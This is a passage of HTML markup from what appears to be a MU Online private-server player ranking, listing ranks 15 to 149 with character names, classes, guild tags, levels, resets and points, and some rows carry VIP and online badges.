            <tr class="">
            <th scope="row">15</th>
            <td class="name">
                xCNPJ3x            </td>
            <td>Dark Lord</td>
            <td>CNPJ3</td>
            <td>400+0</td>
                            <td>25</td>
            <td>640</td>        </tr>
            <tr class="">
            <th scope="row">16</th>
            <td class="name">
                ManixRW<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>HOLLY19C</td>
            <td>400+701</td>
                            <td>200</td>
            <td>545</td>        </tr>
            <tr class="">
            <th scope="row">17</th>
            <td class="name">
                Elf4ever<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>CNPJ1</td>
            <td>400+574</td>
                            <td>190</td>
            <td>413</td>        </tr>
            <tr class="">
            <th scope="row">18</th>
            <td class="name">
                Eber4ever<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td>CNPJ4</td>
            <td>400+700</td>
                            <td>200</td>
            <td>406</td>        </tr>
            <tr class="">
            <th scope="row">19</th>
            <td class="name">
                SHISIU<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>CNPJ2</td>
            <td>400+621</td>
                            <td>200</td>
            <td>365</td>        </tr>
            <tr class="">
            <th scope="row">20</th>
            <td class="name">
                SARABI01<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Master Slayer</td>
            <td>CNPJ4</td>
            <td>400+400</td>
                            <td>66</td>
            <td>299</td>        </tr>
            <tr class="">
            <th scope="row">21</th>
            <td class="name">
                iARTEMISA            </td>
            <td>Noble Elf</td>
            <td>CNPJ1</td>
            <td>400+666</td>
                            <td>200</td>
            <td>292</td>        </tr>
            <tr class="">
            <th scope="row">22</th>
            <td class="name">
                PchiBlanca<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>CNPJ19D</td>
            <td>400+687</td>
                            <td>200</td>
            <td>273</td>        </tr>
            <tr class="">
            <th scope="row">23</th>
            <td class="name">
                PearlPerv<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>HOLLY19O</td>
            <td>400+692</td>
                            <td>200</td>
            <td>223</td>        </tr>
            <tr class="">
            <th scope="row">24</th>
            <td class="name">
                Doncogoll0<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Grand Rune Master</td>
            <td>CNPJ1</td>
            <td>400+400</td>
                            <td>70</td>
            <td>219</td>        </tr>
            <tr class="">
            <th scope="row">25</th>
            <td class="name">
                xCNPJ5x            </td>
            <td>Dark Lord</td>
            <td>CNPJ5</td>
            <td>400+0</td>
                            <td>37</td>
            <td>218</td>        </tr>
            <tr class="">
            <th scope="row">26</th>
            <td class="name">
                Guasakaka<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Rune Wizard</td>
            <td>HOLLY19D</td>
            <td>400+692</td>
                            <td>200</td>
            <td>212</td>        </tr>
            <tr class="">
            <th scope="row">27</th>
            <td class="name">
                4Ever2<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dark Lord</td>
            <td>CNPJ2</td>
            <td>400+0</td>
                            <td>0</td>
            <td>203</td>        </tr>
            <tr class="">
            <th scope="row">28</th>
            <td class="name">
                xCNPJ2x            </td>
            <td>Dark Lord</td>
            <td>CNPJ2</td>
            <td>380+0</td>
                            <td>3</td>
            <td>181</td>        </tr>
            <tr class="">
            <th scope="row">29</th>
            <td class="name">
                ckELF<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Noble Elf</td>
            <td>CNPJ4</td>
            <td>400+691</td>
                            <td>200</td>
            <td>164</td>        </tr>
            <tr class="">
            <th scope="row">30</th>
            <td class="name">
                Uranay<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>HOLLYVL7</td>
            <td>400+695</td>
                            <td>200</td>
            <td>159</td>        </tr>
            <tr class="">
            <th scope="row">31</th>
            <td class="name">
                0n3HiTKa<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Fist Blazer</td>
            <td>HOLLYVL2</td>
            <td>400+700</td>
                            <td>200</td>
            <td>154</td>        </tr>
            <tr class="">
            <th scope="row">32</th>
            <td class="name">
                CNPJ3            </td>
            <td>Dark Lord</td>
            <td>CNPJ3</td>
            <td>400+0</td>
                            <td>0</td>
            <td>144</td>        </tr>
            <tr class="">
            <th scope="row">33</th>
            <td class="name">
                ElfAziline<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>HOLLY19N</td>
            <td>400+680</td>
                            <td>200</td>
            <td>115</td>        </tr>
            <tr class="">
            <th scope="row">34</th>
            <td class="name">
                iHeavenRW<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Rune Wizard</td>
            <td>CNPJ19G</td>
            <td>400+700</td>
                            <td>200</td>
            <td>88</td>        </tr>
            <tr class="">
            <th scope="row">35</th>
            <td class="name">
                M4CH0NH4<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>ALLYPVPd</td>
            <td>400+710</td>
                            <td>200</td>
            <td>76</td>        </tr>
            <tr class="">
            <th scope="row">36</th>
            <td class="name">
                CNPJ4            </td>
            <td>Dark Lord</td>
            <td>CNPJ4</td>
            <td>400+0</td>
                            <td>0</td>
            <td>76</td>        </tr>
            <tr class="">
            <th scope="row">37</th>
            <td class="name">
                BuffAtack<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Noble Elf</td>
            <td>HOLLYVL3</td>
            <td>400+681</td>
                            <td>200</td>
            <td>68</td>        </tr>
            <tr class="">
            <th scope="row">38</th>
            <td class="name">
                kikizoide<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>nCNPJ002</td>
            <td>400+700</td>
                            <td>200</td>
            <td>44</td>        </tr>
            <tr class="">
            <th scope="row">39</th>
            <td class="name">
                Ruxo<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>HOLLYVL8</td>
            <td>400+688</td>
                            <td>200</td>
            <td>37</td>        </tr>
            <tr class="">
            <th scope="row">40</th>
            <td class="name">
                cCNPJ5<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slayer</td>
            <td>CNPJ5</td>
            <td>400+0</td>
                            <td>16</td>
            <td>36</td>        </tr>
            <tr class="">
            <th scope="row">41</th>
            <td class="name">
                TiimmyGp<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>HOLLY19M</td>
            <td>400+701</td>
                            <td>200</td>
            <td>31</td>        </tr>
            <tr class="">
            <th scope="row">42</th>
            <td class="name">
                Drogadist3<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>HOLLY19L</td>
            <td>400+701</td>
                            <td>200</td>
            <td>27</td>        </tr>
            <tr class="">
            <th scope="row">43</th>
            <td class="name">
                Rassengan<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+698</td>
                            <td>200</td>
            <td>27</td>        </tr>
            <tr class="">
            <th scope="row">44</th>
            <td class="name">
                Jhezyl<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Noble Elf</td>
            <td>HOLLYPH1</td>
            <td>400+700</td>
                            <td>200</td>
            <td>21</td>        </tr>
            <tr class="">
            <th scope="row">45</th>
            <td class="name">
                leoz<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>HOLLY19K</td>
            <td>400+700</td>
                            <td>200</td>
            <td>21</td>        </tr>
            <tr class="">
            <th scope="row">46</th>
            <td class="name">
                xRIINGOx<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Fist Blazer</td>
            <td>HOLLYDN2</td>
            <td>400+694</td>
                            <td>200</td>
            <td>14</td>        </tr>
            <tr class="">
            <th scope="row">47</th>
            <td class="name">
                GusBR            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+660</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">48</th>
            <td class="name">
                Zanoni            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+650</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">49</th>
            <td class="name">
                lHYPERION            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+650</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">50</th>
            <td class="name">
                MOJISugar            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+650</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">51</th>
            <td class="name">
                MOJISalt            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+647</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">52</th>
            <td class="name">
                GrossoNapo            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+636</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">53</th>
            <td class="name">
                Gusbel            </td>
            <td>Noble Elf</td>
            <td>ALLYPVPz</td>
            <td>400+635</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">54</th>
            <td class="name">
                ILUMMINATI            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+614</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">55</th>
            <td class="name">
                sa99            </td>
            <td>Magic Knight</td>
            <td>ALLYCHNi</td>
            <td>400+590</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">56</th>
            <td class="name">
                geozitoo            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+576</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">57</th>
            <td class="name">
                GuScanoR            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+575</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">58</th>
            <td class="name">
                Zanoia            </td>
            <td>Dimension Summoner</td>
            <td>TH1FORCE</td>
            <td>400+437</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">59</th>
            <td class="name">
                LagerthaxD            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+404</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">60</th>
            <td class="name">
                iLunatica            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">61</th>
            <td class="name">
                Goyabu            </td>
            <td>Fist Master</td>
            <td></td>
            <td>379+227</td>
                            <td>199</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">62</th>
            <td class="name">
                ILunaticoI            </td>
            <td>Blade Master</td>
            <td></td>
            <td>400+400</td>
                            <td>197</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">63</th>
            <td class="name">
                Pionero            </td>
            <td>Grand Master</td>
            <td></td>
            <td>216+375</td>
                            <td>193</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">64</th>
            <td class="name">
                Zannon            </td>
            <td>Duel Master</td>
            <td></td>
            <td>371+333</td>
                            <td>193</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">65</th>
            <td class="name">
                ZanNga            </td>
            <td>Duel Master</td>
            <td>oPiratas</td>
            <td>366+144</td>
                            <td>193</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">66</th>
            <td class="name">
                GusElBrabo            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>385+73</td>
                            <td>192</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">67</th>
            <td class="name">
                Andrei2911            </td>
            <td>Grand Master</td>
            <td></td>
            <td>392+400</td>
                            <td>157</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">68</th>
            <td class="name">
                xRipax            </td>
            <td>Soul Master</td>
            <td></td>
            <td>400+0</td>
                            <td>150</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">69</th>
            <td class="name">
                xRipCurL            </td>
            <td>Master Slayer</td>
            <td></td>
            <td>367+400</td>
                            <td>149</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">70</th>
            <td class="name">
                LagerthaV            </td>
            <td>High Elf</td>
            <td></td>
            <td>400+400</td>
                            <td>143</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">71</th>
            <td class="name">
                Aduza130<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slayer</td>
            <td></td>
            <td>207+0</td>
                            <td>140</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">72</th>
            <td class="name">
                xRinzleR            </td>
            <td>Soul Master</td>
            <td>TCFamily</td>
            <td>400+0</td>
                            <td>126</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">73</th>
            <td class="name">
                Joniolas            </td>
            <td>Blade Knight</td>
            <td></td>
            <td>342+0</td>
                            <td>123</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">74</th>
            <td class="name">
                AndreiasDL            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>295+0</td>
                            <td>123</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">75</th>
            <td class="name">
                lagerthas            </td>
            <td>Mirage Lancer</td>
            <td></td>
            <td>210+11</td>
                            <td>112</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">76</th>
            <td class="name">
                Lhyn            </td>
            <td>Soul Master</td>
            <td></td>
            <td>324+0</td>
                            <td>110</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">77</th>
            <td class="name">
                Zanoi            </td>
            <td>Fist Master</td>
            <td>Chapado</td>
            <td>400+311</td>
                            <td>103</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">78</th>
            <td class="name">
                LagerthaXL            </td>
            <td>Master Slayer</td>
            <td></td>
            <td>181+71</td>
                            <td>103</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">79</th>
            <td class="name">
                zAnnVz            </td>
            <td>Duel Master</td>
            <td></td>
            <td>400+400</td>
                            <td>100</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">80</th>
            <td class="name">
                PapaiDeSM            </td>
            <td>Grand Master</td>
            <td></td>
            <td>333+249</td>
                            <td>97</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">81</th>
            <td class="name">
                Pioneiro            </td>
            <td>Mirage Lancer</td>
            <td></td>
            <td>348+400</td>
                            <td>95</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">82</th>
            <td class="name">
                Minina            </td>
            <td>High Elf</td>
            <td></td>
            <td>282+81</td>
                            <td>95</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">83</th>
            <td class="name">
                xPalaD1nox            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+250</td>
                            <td>92</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">84</th>
            <td class="name">
                Lhyntot            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>400+0</td>
                            <td>92</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">85</th>
            <td class="name">
                Lhyx            </td>
            <td>Muse Elf</td>
            <td></td>
            <td>337+0</td>
                            <td>91</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">86</th>
            <td class="name">
                MOJIPapai            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>400+0</td>
                            <td>86</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">87</th>
            <td class="name">
                GusBkzao            </td>
            <td>Blade Knight</td>
            <td></td>
            <td>326+0</td>
                            <td>85</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">88</th>
            <td class="name">
                JoniSins            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>400+168</td>
                            <td>81</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">89</th>
            <td class="name">
                ADV7L            </td>
            <td>Duel Master</td>
            <td></td>
            <td>400+75</td>
                            <td>80</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">90</th>
            <td class="name">
                Geozitooo            </td>
            <td>Grand Master</td>
            <td></td>
            <td>307+7</td>
                            <td>80</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">91</th>
            <td class="name">
                THCPROCC            </td>
            <td>Grand Rune Master</td>
            <td></td>
            <td>374+346</td>
                            <td>79</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">92</th>
            <td class="name">
                Onlyy            </td>
            <td>Duel Master</td>
            <td></td>
            <td>400+77</td>
                            <td>77</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">93</th>
            <td class="name">
                THCPOWER            </td>
            <td>Grand Rune Master</td>
            <td></td>
            <td>346+400</td>
                            <td>72</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">94</th>
            <td class="name">
                PioneerDW            </td>
            <td>Soul Master</td>
            <td></td>
            <td>400+0</td>
                            <td>72</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">95</th>
            <td class="name">
                MINIMOS            </td>
            <td>Fist Master</td>
            <td></td>
            <td>400+106</td>
                            <td>71</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">96</th>
            <td class="name">
                xPAItaONx            </td>
            <td>Blade Master</td>
            <td></td>
            <td>400+223</td>
                            <td>66</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">97</th>
            <td class="name">
                AndreiasRF            </td>
            <td>Rage Fighter</td>
            <td></td>
            <td>400+0</td>
                            <td>61</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">98</th>
            <td class="name">
                XRinoaX            </td>
            <td>Grand Rune Master</td>
            <td></td>
            <td>373+400</td>
                            <td>60</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">99</th>
            <td class="name">
                GrossoHugo<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Duel Master</td>
            <td></td>
            <td>332+102</td>
                            <td>57</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">100</th>
            <td class="name">
                MicroMax            </td>
            <td>Blade Master</td>
            <td></td>
            <td>298+223</td>
                            <td>56</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">101</th>
            <td class="name">
                JoNisaGoD            </td>
            <td>Soul Master</td>
            <td></td>
            <td>400+0</td>
                            <td>56</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">102</th>
            <td class="name">
                Aduuduu            </td>
            <td>Grand Rune Master</td>
            <td></td>
            <td>400+171</td>
                            <td>55</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">103</th>
            <td class="name">
                Gepeto13            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>336+0</td>
                            <td>54</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">104</th>
            <td class="name">
                Lhynkz            </td>
            <td>High Elf</td>
            <td></td>
            <td>329+329</td>
                            <td>53</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">105</th>
            <td class="name">
                micromixx            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>62+0</td>
                            <td>53</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">106</th>
            <td class="name">
                Minimun            </td>
            <td>Soul Master</td>
            <td></td>
            <td>16+0</td>
                            <td>52</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">107</th>
            <td class="name">
                PioneiroX            </td>
            <td>Soul Master</td>
            <td></td>
            <td>400+0</td>
                            <td>51</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">108</th>
            <td class="name">
                miniMuning<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>400+0</td>
                            <td>50</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">109</th>
            <td class="name">
                Sawo6            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>400+0</td>
                            <td>50</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">110</th>
            <td class="name">
                PorcoCan            </td>
            <td>Blade Knight</td>
            <td>impacto</td>
            <td>371+0</td>
                            <td>47</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">111</th>
            <td class="name">
                Goye2407            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>1+0</td>
                            <td>45</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">112</th>
            <td class="name">
                Sa7eR            </td>
            <td>Blade Master</td>
            <td></td>
            <td>345+0</td>
                            <td>44</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">113</th>
            <td class="name">
                Zanntana<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Master Slayer</td>
            <td></td>
            <td>1+385</td>
                            <td>39</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">114</th>
            <td class="name">
                Stars02            </td>
            <td>Mirage Lancer</td>
            <td></td>
            <td>400+196</td>
                            <td>37</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">115</th>
            <td class="name">
                xPAINx            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>400+0</td>
                            <td>37</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">116</th>
            <td class="name">
                SA1M            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>214+0</td>
                            <td>36</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">117</th>
            <td class="name">
                Mojiii            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>44+0</td>
                            <td>35</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">118</th>
            <td class="name">
                THCProtest            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>400+0</td>
                            <td>33</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">119</th>
            <td class="name">
                xPakshiTx            </td>
            <td>Grow Lancer</td>
            <td></td>
            <td>400+0</td>
                            <td>27</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">120</th>
            <td class="name">
                LagerthaRM            </td>
            <td>Rune Spell Master</td>
            <td></td>
            <td>68+0</td>
                            <td>23</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">121</th>
            <td class="name">
                OnlyVzL            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>321+0</td>
                            <td>22</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">122</th>
            <td class="name">
                xPaKiPoT            </td>
            <td>Master Slayer</td>
            <td></td>
            <td>400+0</td>
                            <td>21</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">123</th>
            <td class="name">
                PaPaiDBKg1            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>121+0</td>
                            <td>21</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">124</th>
            <td class="name">
                andregay            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>291+0</td>
                            <td>20</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">125</th>
            <td class="name">
                Lagerthasz            </td>
            <td>Rune Spell Master</td>
            <td></td>
            <td>1+0</td>
                            <td>19</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">126</th>
            <td class="name">
                XrimuroXx            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>400+0</td>
                            <td>19</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">127</th>
            <td class="name">
                xPainDL            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>400+0</td>
                            <td>19</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">128</th>
            <td class="name">
                3BecK            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>126+0</td>
                            <td>19</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">129</th>
            <td class="name">
                Ilumixa            </td>
            <td>Muse Elf</td>
            <td></td>
            <td>1+0</td>
                            <td>18</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">130</th>
            <td class="name">
                PapaiDeDL            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>400+0</td>
                            <td>18</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">131</th>
            <td class="name">
                Onlyyla            </td>
            <td>Royal Slayer</td>
            <td></td>
            <td>1+0</td>
                            <td>17</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">132</th>
            <td class="name">
                Lagerthaxp            </td>
            <td>Blood Summoner</td>
            <td></td>
            <td>400+0</td>
                            <td>17</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">133</th>
            <td class="name">
                onlyz4            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>281+0</td>
                            <td>17</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">134</th>
            <td class="name">
                LagerthaME            </td>
            <td>Muse Elf</td>
            <td></td>
            <td>63+0</td>
                            <td>16</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">135</th>
            <td class="name">
                OnlyYou            </td>
            <td>Dimension Master</td>
            <td></td>
            <td>284+1</td>
                            <td>15</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">136</th>
            <td class="name">
                Zannncrow            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>25+0</td>
                            <td>15</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">137</th>
            <td class="name">
                Pionera            </td>
            <td>Muse Elf</td>
            <td></td>
            <td>335+0</td>
                            <td>14</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">138</th>
            <td class="name">
                xRiO            </td>
            <td>Royal Slayer</td>
            <td></td>
            <td>230+0</td>
                            <td>13</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">139</th>
            <td class="name">
                THCpsi            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>284+0</td>
                            <td>12</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">140</th>
            <td class="name">
                Geozviadi            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>400+0</td>
                            <td>11</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">141</th>
            <td class="name">
                Sawo8            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>393+0</td>
                            <td>10</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">142</th>
            <td class="name">
                Zanok            </td>
            <td>Soul Master</td>
            <td></td>
            <td>310+0</td>
                            <td>10</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">143</th>
            <td class="name">
                Sa1yaJin            </td>
            <td>Rage Fighter</td>
            <td></td>
            <td>400+0</td>
                            <td>9</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">144</th>
            <td class="name">
                iLunaa            </td>
            <td>Grow Lancer</td>
            <td></td>
            <td>13+0</td>
                            <td>8</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">145</th>
            <td class="name">
                xRikimaru            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>194+0</td>
                            <td>8</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">146</th>
            <td class="name">
                Ilumium1<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>346+0</td>
                            <td>7</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">147</th>
            <td class="name">
                lHysteria            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>68+0</td>
                            <td>7</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">148</th>
            <td class="name">
                Ilumium<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>341+0</td>
                            <td>7</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">149</th>
            <td class="name">
                xPaKiPoTx            </td>
            <td>Rune Mage</td>
            <td></td>
            <td>12+0</td>
